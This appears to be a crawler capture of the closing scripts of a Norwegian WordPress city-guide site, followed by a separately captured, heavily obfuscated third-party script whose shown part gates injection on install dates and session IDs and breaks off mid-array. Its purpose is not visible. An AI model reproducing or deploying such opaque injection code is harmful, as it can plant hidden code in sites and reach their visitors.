var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"dec14e4162","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
var prestoComponents = {"url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1767075572"};
var prestoPlayer = {"plugin_url":"https:\/\/cityguide.no\/wp-content\/plugins\/presto-player\/","logged_in":"","root":"https:\/\/cityguide.no\/wp-json\/","nonce":"dec14e4162","ajaxurl":"https:\/\/cityguide.no\/wp-admin\/admin-ajax.php","isAdmin":"","isSetup":{"bunny":false},"proVersion":"","isPremium":"","wpVersionString":"wp\/v2\/","prestoVersionString":"presto-player\/v1\/","debug":"","debug_navigator":"","i18n":{"skip":"Skip","rewatch":"Rewatch","emailPlaceholder":"Email address","emailDefaultHeadline":"Enter your email to play this episode.","chapters":"Chapters","show_chapters":"Show Chapters","hide_chapters":"Hide Chapters","restart":"Restart","rewind":"Rewind {seektime}s","play":"Play","pause":"Pause","fastForward":"Forward {seektime}s","seek":"Seek","seekLabel":"{currentTime} of {duration}","played":"Played","buffered":"Buffered","currentTime":"Current time","duration":"Duration","volume":"Volume","mute":"Mute","unmute":"Unmute","enableCaptions":"Enable captions","disableCaptions":"Disable captions","download":"Download","enterFullscreen":"Enter fullscreen","exitFullscreen":"Exit fullscreen","frameTitle":"Player for {title}","captions":"Captions","settings":"Settings","pip":"PIP","menuBack":"Go back to previous menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
/* ]]> */
</script>
<script src="https://cityguide.no/wp-content/plugins/presto-player/src/player/player-static.js?ver=1767075572" type="module" defer></script><script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/cityguide.no\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/cityguide.no\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"458fd8d9f7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.6.4" id="cffscripts-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"icons":{"down":"<i class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true><\/i>","subindicator":"<i class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"><\/i>","previous":"<i class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true><\/i>","next":"<i class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true><\/i>","star":"<i class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true><\/i>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.7.11" id="x-site-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/themes/pro/cornerstone/assets/js/site/cs-google-maps.7.7.11.js?ver=7.7.11" id="cs-google-maps-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3&key=AIzaSyBEbitEwoJ0l_6KmBH2LDwaM4zmPhPUUek&loading=async&callback=window.csGoogleMapsLoad&ver=6.7.4" id="x-google-map-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
			<script id="cs-60" type="text/javascript">
/* <![CDATA[ */
(function ($) {
  
  let buttons = [
    '#telephone_button',
    '#book_button',
    '#email_button',
    '#facebook_button',
    '#website_button',
    '#map_button'
  ]
  
  checkButtons(buttons, $)
  checkTimeTable($)
  checkMap($)
  checkLogo($)
  breadcrumbs($)
  editUnderNames()
  //editNames()
  properTitles()
})(jQuery)

function checkButtons(buttons, $)
{
  for (let i = 0; i < buttons.length; i++) {
  	let b = $(buttons[i] + " > .x-anchor-content > .x-anchor-text > .x-anchor-text-primary")
    let ba = $(buttons[i])
		if (ba.attr('href') === '' || ba.attr('href') === null || ba.attr('href') === 'tel:' || ba.attr('href') === 'booking' || ba.attr('href') === 'mailto:' || b.html() === '' || b.html() === null) {
      ba.remove()
    }
  }
}

function checkTimeTable($) {
  let days = 0
  
  $("time").each(function (id, ed) {
    if ($(ed).html() === '<br>' || $(ed).html() === null || $(ed).html() === '') {
      days++
      $(ed).remove()
      $("day[c=" + $(ed).attr('c') + "]").remove()
    }
  })
  
  if (days === 7) {
    $("#opening_hours").remove()
  }
}

function checkMap($) {
  let map = $.parseJSON($("#maps > .x-frame-inner > .x-map-google").attr('data-x-element-map-google'))
  
  if (map.lat === "" || map.lng === "" || map.lat === null || map.lng === null) {
    $("#maps").remove()
  } 
}

function checkLogo($) {
  let lsrc = $("#logo > img").attr('src')
  if (lsrc === '' || lsrc === null) {
    $("#logo").remove()
  }
}


function breadcrumbs($) {
  const q = [
    'top-attractions',
    'whats-on'
  ]
  const f = $("div[a=d] > a[c=0]").attr('h')
  $("div[a=d] > a").each(function (id, ed) {
    let s = $(ed).html().split('-')
    for (let i = 0; i < s.length; i++) {
      s[i] = s[i].charAt(0).toUpperCase() + s[i].slice(1)
      if (s[i].toLowerCase() === f) {
        s.splice(i, i)
      }
    }
    
    let h = null
    if ($(ed).html().split('-').length === 3) {
    	let d = $(ed).html().split('-')
      d.length = 2
      let dd = d.join('-')
      $(ed).html(dd)
    }
    console.log($(ed).html())
    if (q.includes($(ed).html())) {
      h = s.join(' ')
    } else {
      h = s.join(' and ')
    }
    
    $(ed).html(h)
    if ($(ed).attr('c') === '1') {
      if ($(ed).attr('href').includes(f)) {
        $(ed).attr('href', $(ed).attr('href').replace('-' + f, ''))
      }
    }
  })
}

function editNames() {
    const q = [
    'top-attractions',
    'whats-on'
  ]
  
	let s = document.getElementsByClassName('dynamic-field')
  for (let i = 0; i < s.length; i++) {
    let m = s[i].textContent.split('-')
    for (let u = 0; u < m.length; u++) {
      m[u] = m[u].charAt(0).toUpperCase() + m[u].slice(1)
    }
    
    let n = null
    s[i].textContent = s[i].textContent.trim()
    if (q.includes(s[i].textContent)) {
      n = m.join(' ')
    } else {
      n = m.join(' and ')
    }
    
    s[i].textContent = n
  }
}

function properTitles() {
  let e = document.getElementsByClassName('title-heading')
  let o = {
    1: {
      fake: 'tromso',
      real: 'Tromsø'
    },
    2: {
      fake: 'bodo',
      real: 'Bodø'
    },
    3: {
      fake: 'drobak',
      real: 'Drøbak'
    },
    4: {
      fake: 'tonsberg',
      real: 'Tønsberg'
    },
    5: {
      fake: 'alesund',
      real: 'Ålesund'
    },
    6: {
      fake: 'baerum',
      real: 'Bærum'
    }    
    
  }
  
  for (let m in o) {
    if (e[0].textContent.toLowerCase() === o[m].fake) {
      e[0].textContent = o[m].real
    }
  }
}

function editUnderNames() {
  let m = document.getElementsByClassName('under-name')
  let k = [
    'oslo',
    'bergen',
    'bodo',
    'drobak',
    'fredrikstad',
    'kongsberg',
    'kristiansand',
    'larvik-stavern',
    'oslo',
    'skien',
    'stavanger',
    'tromso',
    'trondheim',
    'tonsberg',
    'alesund',
    'asker',
    'baerum'
  ]
  
  for (let i = 0; i < m.length; i++) {
    for (let y = 0; y < k.length; y++) {
      if (m[i].textContent.includes(k[y])) {
        console.log('found')
        m[i].textContent = m[i].textContent.replace(k[y], '').slice(0, -1)
        
      }
    }
  }
  
  for (let i = 0; i < m.length; i++) {
    for (let o = 0; o < k.length; o++) {
      if (m[i].textContent.includes(k[o])) {
      	let s = m[i].textContent.split('-')
      	m[i].textContent = s.join('-')
      }
    }
  }
}
/* ]]> */
</script>
<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
(function () {
  /* IKKE ENDRE MEG */
  let excerpt = document.getElementsByClassName('looper-excerpt')
  
  /* Endre på meg! */
  let size = 60
  
  /**
  *
  *	Logikken for å truncate tekst.
  *
  */
  for (let i = 0; i < excerpt.length; i++) {
    if (excerpt[i].innerHTML.length > size) {
      excerpt[i].innerHTML = excerpt[i].innerHTML.substring(0, size) + '...'
    }
  }
  
	/* Ikke endre på noe under her. */
  hideEvents(jQuery)
  limitDate(jQuery)
})()

/**
*
*	hideEvents($: jQuery)
*
*	Denne funksjonen hider "Event" boksen for forskjellige sider om den er tom.
*
*/
function hideEvents($) {
  if ($(".event-posts").length < 1) {
    $(".event-container").remove()
  }
}

/**
*
* limitDate($: jQuery)
*
* Denne funksjonen korter ned navnene til månedene for at de skal være mer lesbare og ikke ødelegge design.
*
*/
function limitDate($) {
  let s = document.getElementsByClassName('date-text')
  
  for (let i = 0; i < s.length; i++) {
    let a = s[i].innerHTML
    let b = a.split(' ')
    if (b[1].length > 3) {
      b[1] = b[1].substring(0, 3)
      let c = b.join(' ')
      s[i].innerHTML = c
    }
  }
}

/* ]]> */
</script>

<script id='wd-asp-instances-665ceca2'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/cityguide.no\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":0,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/cityguide.no\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0};</script><script type='text/javascript' id='asp-a9318fda-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/cityguide.no\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/cityguide.no\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "dl3Jbv", version: 5060, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/home\/cityguide\/domains\/cityguide.no\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/cityguide.no\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://cityguide.no/wp-content/cache/asp/asp-a9318fda.js' id='asp-a9318fda-js'></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 09:10:23 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133211
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = 'eb2a34e5-4287-4e02-8f02-ff73752ac6e3';
        const __scdnuid = 'eb2a34e5-4287-4e02-8f02-ff73752ac6e3';
        const __scdntime = 1769276781570;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG